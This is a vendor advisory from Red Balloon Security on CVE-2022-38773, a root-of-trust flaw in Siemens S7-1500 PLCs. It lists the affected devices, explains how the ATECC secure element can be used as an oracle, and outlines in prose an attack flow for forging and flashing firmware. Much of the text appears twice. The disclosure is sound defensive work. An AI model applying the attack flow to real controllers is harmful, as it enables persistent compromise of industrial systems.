  • Red Balloon’s research has determined that multiple architectural vulnerabilities exist in the Siemens SIMATIC and SIPLUS S7-1500 series PLC that could allow attackers to bypass all protected boot features, resulting in persistent arbitrary modification of operating code and data.
  • The Siemens custom System-on-Chip (SoC) does not establish an indestructible Root of Trust (RoT) in the early boot process. This includes lack of asymmetric signature verifications for all stages of the bootloader and firmware before execution.
  • Failure to establish Root of Trust on the device allows attackers to load custom-modified bootloader and firmware. These modifications could allow attackers to execute and bypass tamper-proofing and integrity-checking features on the device.
  • Architectural vulnerabilities allow offline attackers not only to decrypt S7-1500 series PLC encrypted firmware, but also to generate arbitrary encrypted firmware that are bootable on more than 100 different Siemens S7-1500 series PLC CPU modules. Furthermore, these vulnerabilities allow attackers to persistently bypass integrity validation and security features of the ADONIS operating system and subsequent user space code.
  • CVE-2022-38773 has been assigned, and a CVSS v3 score of 4.6 was assessed.
  • As exploiting this issue requires physical tampering of the product, Siemens recommends to assess the risk of physical access to the device in the target deployment and to implement measures to make sure that only trusted personnel have access to the physical hardware. 
  • Siemens has also released new hardware versions for several CPU types of the S7-1500 product family that contain a secure boot mechanism and is working on updated hardware versions for remaining PLC types. See additional information for list of all MLFBs with new hardware architecture.
  • Siemens’ advisory can be found here, and it includes recommendations for its users regarding workarounds and mitigations.
  • These technical findings will be presented at HOST 2023 (IEEE International Symposium on Hardware Oriented Security and Trust) from May 1-4, 2023.

INTRODUCTION

Programmable logic controllers (PLCs) are critical embedded devices used in modern industrial environments. The Siemens S7-1500 is an industry-leading, high-performance controller that is considered to possess comprehensive security protections amongst Siemens PLC products.

Over the past 10 years, Red Balloon Security has conducted extensive research on the security of embedded systems including PLCs, protection relays, building automation controllers, networking equipment, telecommunications infrastructure, and satellite ground control system infrastructure. Red Balloon’s previous research that specifically focused on Root of Trust (RoT) implementations resulted in discovery of a vulnerability disclosed in 2019 called “Thrangrycat”, which allows for persistent bypass of Cisco’s proprietary secure boot mechanism. Thrangrycat is caused by a series of hardware design flaws within Cisco’s Trust Anchor module (TAm) that allows an attacker to make persistent modification to the TAm via FPGA bitstream modification, thereby defeating the secure boot process and invalidating Cisco’s chain of trust at its root. 

Red Balloon’s latest research consists of discovering multiple, critical architectural vulnerabilities in the Siemens S7-1500 series that allow for bypass of all protected boot features. This discovery has potentially significant implications for industrial environments as these unpatchable hardware root-of-trust vulnerabilities could result in persistent arbitrary modification of S7-1500 operating code and data. Exploitation of these vulnerabilities could allow offline attackers to generate arbitrary encrypted firmware that are bootable on all Siemens S7-1500 series PLC CPU modules. Furthermore, these vulnerabilities allow attackers to persistently bypass integrity validation and security features of the ADONIS operating system and subsequent user space code. Red Balloon has reported these vulnerabilities to Siemens, and Siemens has confirmed them.

The vulnerabilities exist because the Siemens custom System-on-Chip (SoC) does not establish a tamper proof Root of Trust (RoT) in the early boot process. The Siemens RoT is implemented through the integration of a dedicated cryptographic secure element — the ATECC CryptoAuthentication chip. However, this architecture contains flaws that can be leveraged to compromise the system. Failure to establish a RoT on the device allows attackers to load custom-modified bootloaders and firmware. 

The fundamental vulnerabilities — improper hardware implementations of the RoT using dedicated cryptographic-processor — are unpatchable and cannot be fixed by a firmware update since the hardware is physically unmodifiable. To limit the effects of potential exploitation of these vulnerabilities, Red Balloon has recommended several mitigations to Siemens which include: implement runtime integrity attestation; add asymmetric signature check for firmware at bootup scheme; and encrypt the firmware with device specific keys that are generated on individual devices. 

Red Balloon has developed an advanced persistent threat detection tool for owners and operators of the Siemens S7-1500 series PLCs to verify whether vulnerable devices have been tampered with or compromised. 

AFFECTED DEVICES

Siemens released the following list of more than 100 products with this vulnerability with currently no fix available.

  • SIMATIC S7-1500 CPU 1510SP F-1 PN (6ES7510-1SJ00-0AB0)
  • SIMATIC S7-1500 CPU 1510SP F-1 PN (6ES7510-1SJ01-0AB0)
  • SIMATIC S7-1500 CPU 1510SP-1 PN (6ES7510-1DJ00-0AB0)
  • SIMATIC S7-1500 CPU 1510SP-1 PN (6ES7510-1DJ01-0AB0)
  • SIMATIC S7-1500 CPU 1511-1 PN (6ES7511-1AK00-0AB0)
  • SIMATIC S7-1500 CPU 1511-1 PN (6ES7511-1AK01-0AB0)
  • SIMATIC S7-1500 CPU 1511-1 PN (6ES7511-1AK02-0AB0)
  • SIMATIC S7-1500 CPU 1511C-1 PN (6ES7511-1CK00-0AB0)
  • SIMATIC S7-1500 CPU 1511C-1 PN (6ES7511-1CK01-0AB0)
  • SIMATIC S7-1500 CPU 1511F-1 PN (6ES7511-1FK00-0AB0)
  • SIMATIC S7-1500 CPU 1511F-1 PN (6ES7511-1FK01-0AB0)
  • SIMATIC S7-1500 CPU 1511F-1 PN (6ES7511-1FK02-0AB0)
  • SIMATIC S7-1500 CPU 1511T-1 PN (6ES7511-1TK01-0AB0)
  • SIMATIC S7-1500 CPU 1511TF-1 PN (6ES7511-1UK01-0AB0)
  • SIMATIC S7-1500 CPU 1512C-1 PN (6ES7512-1CK00-0AB0)
  • SIMATIC S7-1500 CPU 1512C-1 PN (6ES7512-1CK01-0AB0)
  • SIMATIC S7-1500 CPU 1512SP F-1PN (6ES7512-1SK00-0AB0)
  • SIMATIC S7-1500 CPU 1512SP F-1 PN (6ES7512-1SK01-0AB0)
  • SIMATIC S7-1500 CPU 1512SP-1 PN (6ES7512-1DK00-0AB0)
  • SIMATIC S7-1500 CPU 1512SP-1 PN (6ES7512-1DK01-0AB0)
  • SIMATIC S7-1500 CPU 1513-1 PN (6ES7513-1AL00-0AB0)
  • SIMATIC S7-1500 CPU 1513-1 PN (6ES7513-1AL01-0AB0)
  • SIMATIC S7-1500 CPU 1513-1 PN (6ES7513-1AL02-0AB0)
  • SIMATIC S7-1500 CPU 1513F-1 PN (6ES7513-1FL00-0AB0)
  • SIMATIC S7-1500 CPU 1513F-1 PN (6ES7513-1FL01-0AB0)
  • SIMATIC S7-1500 CPU 1513F-1 PN (6ES7513-1FL02-0AB0)
  • SIMATIC S7-1500 CPU 1513R-1 PN (6ES7513-1RL00-0AB0)
  • SIMATIC S7-1500 CPU 1515-2 PN (6ES7515-2AM00-0AB0)
  • SIMATIC S7-1500 CPU 1515-2 PN (6ES7515-2AM01-0AB0)
  • SIMATIC S7-1500 CPU 1515-2 PN (6ES7515-2AM02-0AB0)
  • SIMATIC S7-1500 CPU 1515F-2 PN (6ES7515-2FM00-0AB0)
  • SIMATIC S7-1500 CPU 1515F-2 PN (6ES7515-2FM01-0AB0)
  • SIMATIC S7-1500 CPU 1515F-2 PN (6ES7515-2FM02-0AB0)
  • SIMATIC S7-1500 CPU 1515R-2 PN (6ES7515-2RM00-0AB0)
  • SIMATIC S7-1500 CPU 1515T-2 PN (6ES7515-2TM01-0AB0)
  • SIMATIC S7-1500 CPU 1515TF-2 PN (6ES7515-2UM01-0AB0)
  • SIMATIC S7-1500 CPU 1516-3 PN/DP (6ES7516-3AN00-0AB0)
  • SIMATIC S7-1500 CPU 1516-3 PN/DP (6ES7516-3AN01-0AB0)
  • SIMATIC S7-1500 CPU 1516-3 PN/DP (6ES7516-3AN02-0AB0)
  • SIMATIC S7-1500 CPU 1516F-3 PN/DP (6ES7516-3FN00-0AB0)
  • SIMATIC S7-1500 CPU 1516F-3 PN/DP (6ES7516-3FN01-0AB0)
  • SIMATIC S7-1500 CPU 1516F-3 PN/DP (6ES7516-3FN02-0AB0)
  • SIMATIC S7-1500 CPU 1516F-3 PN/DP (6ES7516-3TN00-0AB0)
  • SIMATIC S7-1500 CPU 1516F-3 PN/DP (6ES7516-3UN00-0AB0)
  • SIMATIC S7-1500 CPU 1517-3 PN/DP (6ES7517-3AP00-0AB0)
  • SIMATIC S7-1500 CPU 1517-3 PN/DP (6ES7517-3FP00-0AB0)
  • SIMATIC S7-1500 CPU 1517H-3 PN (6ES7517-3HP00-0AB0)
  • SIMATIC S7-1500 CPU 1517T-3 PN/DP (6ES7517-3TP00-0AB0)
  • SIMATIC S7-1500 CPU 1517TF-3 PN/DP (6ES7517-3UP00-0AB0)
  • SIMATIC S7-1500 CPU 1518-4 PN/DP (6ES7518-4AP00-0AB0)
  • SIMATIC S7-1500 CPU 1518-4 PN/DP MFP (6ES7518-4AX00-1AB0)
  • SIMATIC S7-1500 CPU 1518-4F PN/DP (6ES7518-4FP00-0AB0)
  • SIMATIC S7-1500 CPU 1518F-4 PN/DP MFP (6ES7518-4FX00-1AB0)
  • SIMATIC S7-1500 CPU 1518HF-4 PN (6ES7518-4JP00-0AB0)
  • SIMATIC S7-1500 CPU 1518T-4 PN/DP (6ES7518-4TP00-0AB0)
  • SIMATIC S7-1500 CPU 1518TF-4 PN/DP (6ES7518-4UP00-0AB0)
  • SIMATIC S7-1500 CPU S7-1518-4 PN/DP ODK (6ES7518-4AP00-3AB0)
  • SIMATIC S7-1500 CPU S7-1518F-4 PN/DP ODK (6ES7518-4FP00-3AB0)
  • SIMATIC S7-1500 ET 200pro: CPU 1513PRO F-2 PN (6ES7513-2GL00-0AB0)
  • SIMATIC S7-1500 ET 200pro: CPU 1513PRO-2 PN (6ES7513-2PL00-0AB0)
  • SIMATIC S7-1500 ET 200pro: CPU 1516PRO F-2 PN (6ES7516-2GN00-0AB0)
  • SIMATIC S7-1500 ET 200pro: CPU 1516PRO-2 PN (6ES7516-2PN00-0AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN (6AG1511-1AK00-2AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN (6AG1511-1AK01-2AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN (6AG1511-1AK01-7AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN (6AG1511-1AK02-2AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN (6AG1511-1AK02-7AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN T1 RAIL (6AG2511-1AK01-1AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN T1 RAIL (6AG2511-1AK02-1AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN TX RAIL (6AG2511-1AK01-4AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN TX RAIL (6AG2511-1AK02-4AB0)
  • SIPLUS S7-1500 CPU 1511F-1 PN (6AG1511-1FK00-2AB0)
  • SIPLUS S7-1500 CPU 1511F-1 PN (6AG1511-1FK01-2AB0)
  • SIPLUS S7-1500 CPU 1511F-1 PN (6AG1511-1FK02-2AB0)
  • SIPLUS S7-1500 CPU 1513-1 PN (6AG1513-1AL00-2AB0)
  • SIPLUS S7-1500 CPU 1513-1 PN (6AG1513-1AL01-2AB0)
  • SIPLUS S7-1500 CPU 1513-1 PN (6AG1513-1AL01-7AB0)
  • SIPLUS S7-1500 CPU 1513-1 PN (6AG1513-1AL02-2AB0)
  • SIPLUS S7-1500 CPU 1513-1 PN (6AG1513-1AL02-7AB0)
  • SIPLUS S7-1500 CPU 1513F-1 PN (6AG1513-1FL00-2AB0)
  • SIPLUS S7-1500 CPU 1513F-1 PN (6AG1513-1FL01-2AB0)
  • SIPLUS S7-1500 CPU 1513F-1 PN (6AG1513-1FL02-2AB0)
  • SIPLUS S7-1500 CPU 1515F-2 PN (6AG1515-2FM01-2AB0)
  • SIPLUS S7-1500 CPU 1515F-2 PN (6AG1515-2FM02-2AB0)
  • SIPLUS S7-1500 CPU 1515F-2 PN RAIL (6AG2515-2FM02-4AB0)
  • SIPLUS S7-1500 CPU 1515F-2 PN T2 RAIL (6AG2515-2FM01-2AB0)
  • SIPLUS S7-1500 CPU 1515R-2 PN (6AG1515-2RM00-7AB0)
  • SIPLUS S7-1500 CPU 1515R-2 PN TX RAIL (6AG2515-2RM00-4AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP (6AG1516-3AN00-2AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP (6AG1516-3AN00-7AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP (6AG1516-3AN01-2AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP (6AG1516-3AN01-7AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP (6AG1516-3AN02-2AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP (6AG1516-3AN02-7AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP RAIL (6AG2516-3AN02-4AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP TX RAIL (6AG2516-3AN01-4AB0)
  • SIPLUS S7-1500 CPU 1516F-3 PN/DP (6AG1516-3FN00-2AB0)
  • SIPLUS S7-1500 CPU 1516F-3 PN/DP (6AG1516-3FN01-2AB0)
  • SIPLUS S7-1500 CPU 1516F-3 PN/DP (6AG1516-3FN02-2AB0)
  • SIPLUS S7-1500 CPU 1516F-3 PN/DP RAIL (6AG2516-3FN02-2AB0)
  • SIPLUS S7-1500 CPU 1516F-3 PN/DP RAIL (6AG2516-3FN02-4AB0)
  • SIPLUS S7-1500 CPU 1517H-3 PN (6AG1517-3HP00-4AB0)
  • SIPLUS S7-1500 CPU 1518-4 PN/DP (6AG1518-4AP00-4AB0)
  • SIPLUS S7-1500 CPU 1518-4 PN/DP MFP (6AG1518-4AX00-4AC0)
  • SIPLUS S7-1500 CPU 1518F-4 PN/DP (6AG1518-4FP00-4AB0)

TECHNICAL DETAILS

The ATECC CryptoAuthentication-based RoT hardware implementation is vulnerable and deployed across the Siemens S7-1500 series product line. The firmware gets decrypted in memory and executed each time during bootup. The decryption keys are not built into the firmware itself. Instead, a physical secure element chip — the ATECC108 CryptoAuthentication coprocessor — is used to calculate a decryption seed based on the firmware metadata (header) and the master key inside the secure element. The decryption seed then derives the AES keys for different parts of the encrypted firmware. 

However, this ATECC CryptoAuthentication implementation contains flaws that can be leveraged to compromise the integrity of the system. The secure element shared secret is exposed, as shown in Figure 1, which allows attackers to abuse the secure element. The shared secret resides in the device’s nonvolatile storage which can be accessed by attackers. The CryptoAuthentication chip can be used as an oracle to generate the decryption seed which is used to derive AES keys for encrypted firmware. The plaintext bootloader reveals the firmware AES key derivation and decryption scheme. 

Figure 1. The vulnerable implementation of Root-of-Trust (RoT) using a secure cryptographic processor. If the shared cryptographic material is captured, adversaries may use the secure cryptographic processor as an oracle to encrypt and decrypt tampered firmware.

ATTACK FLOW

This attack flow allows an attacker to load a custom-modified bootloader and firmware to vulnerable Siemens S7-1500 series PLCs.

  • An attacker can target the vulnerable ATECC secure cryptographic-processor to establish a Root-of-Trust with modified firmware. 
  • An attacker with physical access to the device can either attach to the I2C communication bus or extract the physical ATECC chip from the PLC’s PCB to falsely authenticate and use it as an oracle to generate firmware decryption material. 
    • The Siemens ADONIS RTOS Firmware and bootloader integrity check is located in the firmware itself (chain of trust) which can be easily bypassed through the attacker’s tampered firmware.
  • The last step is for an attacker to flash the modified firmware onto the device either through NAND flash reprogram or to chain it with an existing remote code execution vulnerability. 

SUMMARY

The Siemens S7-1500 series PLCs implement a boot-time firmware validation scheme using a combination of hardware-enabled firmware decryption and binary integrity validation in the Siemens ADONIS operating system. Multiple architectural vulnerabilities exist which allow attackers to bypass all protected boot features, resulting in persistent arbitrary modification of operating code and data. With physical access to a single device, attackers can exploit the vulnerabilities to generate valid AES keys for most of the S7-1500 series firmwares, including the one modified by attackers. The custom-modified firmware can be authenticated and decrypted by the original boot process. By flashing this malicious firmware on a target device, either physically or by exploiting an existing remote code execution vulnerability, attackers could persistently gain arbitrary code execution and potentially circumvent any official security and firmware updates, without the user’s knowledge.

ACKNOWLEDGMENT

Red Balloon would like to thank Siemens for its response in confirming our findings and coordination in the disclosure process.

Table of Contents

EXECUTIVE SUMMARY

Architectural vulnerabilities in the Siemens SIMATIC and SIPLUS S7-1500 Series PLC

  • Red Balloon’s research has determined that multiple architectural vulnerabilities exist in the Siemens SIMATIC and SIPLUS S7-1500 series PLC that could allow attackers to bypass all protected boot features, resulting in persistent arbitrary modification of operating code and data.
  • The Siemens custom System-on-Chip (SoC) does not establish an indestructible Root of Trust (RoT) in the early boot process. This includes lack of asymmetric signature verifications for all stages of the bootloader and firmware before execution.
  • Failure to establish Root of Trust on the device allows attackers to load custom-modified bootloader and firmware. These modifications could allow attackers to execute and bypass tamper-proofing and integrity-checking features on the device.
  • Architectural vulnerabilities allow offline attackers not only to decrypt S7-1500 series PLC encrypted firmware, but also to generate arbitrary encrypted firmware that are bootable on more than 100 different Siemens S7-1500 series PLC CPU modules. Furthermore, these vulnerabilities allow attackers to persistently bypass integrity validation and security features of the ADONIS operating system and subsequent user space code.
  • CVE-2022-38773 has been assigned, and a CVSS v3 score of 4.6 was assessed.
  • As exploiting this issue requires physical tampering of the product, Siemens recommends to assess the risk of physical access to the device in the target deployment and to implement measures to make sure that only trusted personnel have access to the physical hardware. 
  • Siemens has also released new hardware versions for several CPU types of the S7-1500 product family that contain a secure boot mechanism and is working on updated hardware versions for remaining PLC types. See additional information for list of all MLFBs with new hardware architecture.
  • Siemens’ advisory can be found here, and it includes recommendations for its users regarding workarounds and mitigations.
  • These technical findings will be presented at HOST 2023 (IEEE International Symposium on Hardware Oriented Security and Trust) from May 1-4, 2023.
INTRODUCTION

Programmable logic controllers (PLCs) are critical embedded devices used in modern industrial environments. The Siemens S7-1500 is an industry-leading, high-performance controller that is considered to possess comprehensive security protections amongst Siemens PLC products.

Over the past 10 years, Red Balloon Security has conducted extensive research on the security of embedded systems including PLCs, protection relays, building automation controllers, networking equipment, telecommunications infrastructure, and satellite ground control system infrastructure. Red Balloon’s previous research that specifically focused on Root of Trust (RoT) implementations resulted in discovery of a vulnerability disclosed in 2019 called “Thrangrycat”, which allows for persistent bypass of Cisco’s proprietary secure boot mechanism. Thrangrycat is caused by a series of hardware design flaws within Cisco’s Trust Anchor module (TAm) that allows an attacker to make persistent modification to the TAm via FPGA bitstream modification, thereby defeating the secure boot process and invalidating Cisco’s chain of trust at its root. 

Red Balloon’s latest research consists of discovering multiple, critical architectural vulnerabilities in the Siemens S7-1500 series that allow for bypass of all protected boot features. This discovery has potentially significant implications for industrial environments as these unpatchable hardware root-of-trust vulnerabilities could result in persistent arbitrary modification of S7-1500 operating code and data. Exploitation of these vulnerabilities could allow offline attackers to generate arbitrary encrypted firmware that are bootable on all Siemens S7-1500 series PLC CPU modules. Furthermore, these vulnerabilities allow attackers to persistently bypass integrity validation and security features of the ADONIS operating system and subsequent user space code. Red Balloon has reported these vulnerabilities to Siemens, and Siemens has confirmed them.

The vulnerabilities exist because the Siemens custom System-on-Chip (SoC) does not establish a tamper proof Root of Trust (RoT) in the early boot process. The Siemens RoT is implemented through the integration of a dedicated cryptographic secure element — the ATECC CryptoAuthentication chip. However, this architecture contains flaws that can be leveraged to compromise the system. Failure to establish a RoT on the device allows attackers to load custom-modified bootloaders and firmware. 

The fundamental vulnerabilities — improper hardware implementations of the RoT using dedicated cryptographic-processor — are unpatchable and cannot be fixed by a firmware update since the hardware is physically unmodifiable. To limit the effects of potential exploitation of these vulnerabilities, Red Balloon has recommended several mitigations to Siemens which include: implement runtime integrity attestation; add asymmetric signature check for firmware at bootup scheme; and encrypt the firmware with device specific keys that are generated on individual devices. 

Red Balloon has developed an advanced persistent threat detection tool for owners and operators of the Siemens S7-1500 series PLCs to verify whether vulnerable devices have been tampered with or compromised. 

AFFECTED DEVICES

Siemens released the following list of more than 100 products with this vulnerability with currently no fix available.

  • SIMATIC S7-1500 CPU 1510SP F-1 PN (6ES7510-1SJ00-0AB0)
  • SIMATIC S7-1500 CPU 1510SP F-1 PN (6ES7510-1SJ01-0AB0)
  • SIMATIC S7-1500 CPU 1510SP-1 PN (6ES7510-1DJ00-0AB0)
  • SIMATIC S7-1500 CPU 1510SP-1 PN (6ES7510-1DJ01-0AB0)
  • SIMATIC S7-1500 CPU 1511-1 PN (6ES7511-1AK00-0AB0)
  • SIMATIC S7-1500 CPU 1511-1 PN (6ES7511-1AK01-0AB0)
  • SIMATIC S7-1500 CPU 1511-1 PN (6ES7511-1AK02-0AB0)
  • SIMATIC S7-1500 CPU 1511C-1 PN (6ES7511-1CK00-0AB0)
  • SIMATIC S7-1500 CPU 1511C-1 PN (6ES7511-1CK01-0AB0)
  • SIMATIC S7-1500 CPU 1511F-1 PN (6ES7511-1FK00-0AB0)
  • SIMATIC S7-1500 CPU 1511F-1 PN (6ES7511-1FK01-0AB0)
  • SIMATIC S7-1500 CPU 1511F-1 PN (6ES7511-1FK02-0AB0)
  • SIMATIC S7-1500 CPU 1511T-1 PN (6ES7511-1TK01-0AB0)
  • SIMATIC S7-1500 CPU 1511TF-1 PN (6ES7511-1UK01-0AB0)
  • SIMATIC S7-1500 CPU 1512C-1 PN (6ES7512-1CK00-0AB0)
  • SIMATIC S7-1500 CPU 1512C-1 PN (6ES7512-1CK01-0AB0)
  • SIMATIC S7-1500 CPU 1512SP F-1PN (6ES7512-1SK00-0AB0)
  • SIMATIC S7-1500 CPU 1512SP F-1 PN (6ES7512-1SK01-0AB0)
  • SIMATIC S7-1500 CPU 1512SP-1 PN (6ES7512-1DK00-0AB0)
  • SIMATIC S7-1500 CPU 1512SP-1 PN (6ES7512-1DK01-0AB0)
  • SIMATIC S7-1500 CPU 1513-1 PN (6ES7513-1AL00-0AB0)
  • SIMATIC S7-1500 CPU 1513-1 PN (6ES7513-1AL01-0AB0)
  • SIMATIC S7-1500 CPU 1513-1 PN (6ES7513-1AL02-0AB0)
  • SIMATIC S7-1500 CPU 1513F-1 PN (6ES7513-1FL00-0AB0)
  • SIMATIC S7-1500 CPU 1513F-1 PN (6ES7513-1FL01-0AB0)
  • SIMATIC S7-1500 CPU 1513F-1 PN (6ES7513-1FL02-0AB0)
  • SIMATIC S7-1500 CPU 1513R-1 PN (6ES7513-1RL00-0AB0)
  • SIMATIC S7-1500 CPU 1515-2 PN (6ES7515-2AM00-0AB0)
  • SIMATIC S7-1500 CPU 1515-2 PN (6ES7515-2AM01-0AB0)
  • SIMATIC S7-1500 CPU 1515-2 PN (6ES7515-2AM02-0AB0)
  • SIMATIC S7-1500 CPU 1515F-2 PN (6ES7515-2FM00-0AB0)
  • SIMATIC S7-1500 CPU 1515F-2 PN (6ES7515-2FM01-0AB0)
  • SIMATIC S7-1500 CPU 1515F-2 PN (6ES7515-2FM02-0AB0)
  • SIMATIC S7-1500 CPU 1515R-2 PN (6ES7515-2RM00-0AB0)
  • SIMATIC S7-1500 CPU 1515T-2 PN (6ES7515-2TM01-0AB0)
  • SIMATIC S7-1500 CPU 1515TF-2 PN (6ES7515-2UM01-0AB0)
  • SIMATIC S7-1500 CPU 1516-3 PN/DP (6ES7516-3AN00-0AB0)
  • SIMATIC S7-1500 CPU 1516-3 PN/DP (6ES7516-3AN01-0AB0)
  • SIMATIC S7-1500 CPU 1516-3 PN/DP (6ES7516-3AN02-0AB0)
  • SIMATIC S7-1500 CPU 1516F-3 PN/DP (6ES7516-3FN00-0AB0)
  • SIMATIC S7-1500 CPU 1516F-3 PN/DP (6ES7516-3FN01-0AB0)
  • SIMATIC S7-1500 CPU 1516F-3 PN/DP (6ES7516-3FN02-0AB0)
  • SIMATIC S7-1500 CPU 1516F-3 PN/DP (6ES7516-3TN00-0AB0)
  • SIMATIC S7-1500 CPU 1516F-3 PN/DP (6ES7516-3UN00-0AB0)
  • SIMATIC S7-1500 CPU 1517-3 PN/DP (6ES7517-3AP00-0AB0)
  • SIMATIC S7-1500 CPU 1517-3 PN/DP (6ES7517-3FP00-0AB0)
  • SIMATIC S7-1500 CPU 1517H-3 PN (6ES7517-3HP00-0AB0)
  • SIMATIC S7-1500 CPU 1517T-3 PN/DP (6ES7517-3TP00-0AB0)
  • SIMATIC S7-1500 CPU 1517TF-3 PN/DP (6ES7517-3UP00-0AB0)
  • SIMATIC S7-1500 CPU 1518-4 PN/DP (6ES7518-4AP00-0AB0)
  • SIMATIC S7-1500 CPU 1518-4 PN/DP MFP (6ES7518-4AX00-1AB0)
  • SIMATIC S7-1500 CPU 1518-4F PN/DP (6ES7518-4FP00-0AB0)
  • SIMATIC S7-1500 CPU 1518F-4 PN/DP MFP (6ES7518-4FX00-1AB0)
  • SIMATIC S7-1500 CPU 1518HF-4 PN (6ES7518-4JP00-0AB0)
  • SIMATIC S7-1500 CPU 1518T-4 PN/DP (6ES7518-4TP00-0AB0)
  • SIMATIC S7-1500 CPU 1518TF-4 PN/DP (6ES7518-4UP00-0AB0)
  • SIMATIC S7-1500 CPU S7-1518-4 PN/DP ODK (6ES7518-4AP00-3AB0)
  • SIMATIC S7-1500 CPU S7-1518F-4 PN/DP ODK (6ES7518-4FP00-3AB0)
  • SIMATIC S7-1500 ET 200pro: CPU 1513PRO F-2 PN (6ES7513-2GL00-0AB0)
  • SIMATIC S7-1500 ET 200pro: CPU 1513PRO-2 PN (6ES7513-2PL00-0AB0)
  • SIMATIC S7-1500 ET 200pro: CPU 1516PRO F-2 PN (6ES7516-2GN00-0AB0)
  • SIMATIC S7-1500 ET 200pro: CPU 1516PRO-2 PN (6ES7516-2PN00-0AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN (6AG1511-1AK00-2AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN (6AG1511-1AK01-2AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN (6AG1511-1AK01-7AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN (6AG1511-1AK02-2AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN (6AG1511-1AK02-7AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN T1 RAIL (6AG2511-1AK01-1AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN T1 RAIL (6AG2511-1AK02-1AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN TX RAIL (6AG2511-1AK01-4AB0)
  • SIPLUS S7-1500 CPU 1511-1 PN TX RAIL (6AG2511-1AK02-4AB0)
  • SIPLUS S7-1500 CPU 1511F-1 PN (6AG1511-1FK00-2AB0)
  • SIPLUS S7-1500 CPU 1511F-1 PN (6AG1511-1FK01-2AB0)
  • SIPLUS S7-1500 CPU 1511F-1 PN (6AG1511-1FK02-2AB0)
  • SIPLUS S7-1500 CPU 1513-1 PN (6AG1513-1AL00-2AB0)
  • SIPLUS S7-1500 CPU 1513-1 PN (6AG1513-1AL01-2AB0)
  • SIPLUS S7-1500 CPU 1513-1 PN (6AG1513-1AL01-7AB0)
  • SIPLUS S7-1500 CPU 1513-1 PN (6AG1513-1AL02-2AB0)
  • SIPLUS S7-1500 CPU 1513-1 PN (6AG1513-1AL02-7AB0)
  • SIPLUS S7-1500 CPU 1513F-1 PN (6AG1513-1FL00-2AB0)
  • SIPLUS S7-1500 CPU 1513F-1 PN (6AG1513-1FL01-2AB0)
  • SIPLUS S7-1500 CPU 1513F-1 PN (6AG1513-1FL02-2AB0)
  • SIPLUS S7-1500 CPU 1515F-2 PN (6AG1515-2FM01-2AB0)
  • SIPLUS S7-1500 CPU 1515F-2 PN (6AG1515-2FM02-2AB0)
  • SIPLUS S7-1500 CPU 1515F-2 PN RAIL (6AG2515-2FM02-4AB0)
  • SIPLUS S7-1500 CPU 1515F-2 PN T2 RAIL (6AG2515-2FM01-2AB0)
  • SIPLUS S7-1500 CPU 1515R-2 PN (6AG1515-2RM00-7AB0)
  • SIPLUS S7-1500 CPU 1515R-2 PN TX RAIL (6AG2515-2RM00-4AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP (6AG1516-3AN00-2AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP (6AG1516-3AN00-7AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP (6AG1516-3AN01-2AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP (6AG1516-3AN01-7AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP (6AG1516-3AN02-2AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP (6AG1516-3AN02-7AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP RAIL (6AG2516-3AN02-4AB0)
  • SIPLUS S7-1500 CPU 1516-3 PN/DP TX RAIL (6AG2516-3AN01-4AB0)
  • SIPLUS S7-1500 CPU 1516F-3 PN/DP (6AG1516-3FN00-2AB0)
  • SIPLUS S7-1500 CPU 1516F-3 PN/DP (6AG1516-3FN01-2AB0)
  • SIPLUS S7-1500 CPU 1516F-3 PN/DP (6AG1516-3FN02-2AB0)
  • SIPLUS S7-1500 CPU 1516F-3 PN/DP RAIL (6AG2516-3FN02-2AB0)
  • SIPLUS S7-1500 CPU 1516F-3 PN/DP RAIL (6AG2516-3FN02-4AB0)
  • SIPLUS S7-1500 CPU 1517H-3 PN (6AG1517-3HP00-4AB0)
  • SIPLUS S7-1500 CPU 1518-4 PN/DP (6AG1518-4AP00-4AB0)
  • SIPLUS S7-1500 CPU 1518-4 PN/DP MFP (6AG1518-4AX00-4AC0)
  • SIPLUS S7-1500 CPU 1518F-4 PN/DP (6AG1518-4FP00-4AB0)
TECHNICAL DETAILS

The ATECC CryptoAuthentication-based RoT hardware implementation is vulnerable and deployed across the Siemens S7-1500 series product line. The firmware gets decrypted in memory and executed each time during bootup. The decryption keys are not built into the firmware itself. Instead, a physical secure element chip — the ATECC108 CryptoAuthentication coprocessor — is used to calculate a decryption seed based on the firmware metadata (header) and the master key inside the secure element. The decryption seed then derives the AES keys for different parts of the encrypted firmware. 

However, this ATECC CryptoAuthentication implementation contains flaws that can be leveraged to compromise the integrity of the system. The secure element shared secret is exposed, as shown in Figure 1, which allows attackers to abuse the secure element. The shared secret resides in the device’s nonvolatile storage which can be accessed by attackers. The CryptoAuthentication chip can be used as an oracle to generate the decryption seed which is used to derive AES keys for encrypted firmware. The plaintext bootloader reveals the firmware AES key derivation and decryption scheme. 

